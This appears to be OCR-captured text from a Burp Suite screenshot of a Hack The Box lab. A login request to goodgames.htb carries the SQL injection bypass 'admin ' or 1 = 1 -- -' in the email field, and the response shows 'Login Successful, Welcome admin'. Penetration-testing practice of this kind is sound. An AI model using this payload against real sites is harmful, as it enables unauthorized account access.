 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=admin ' or 1 = 1 -- -&password=password
Response
Pretty Raw Render \n Actions
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">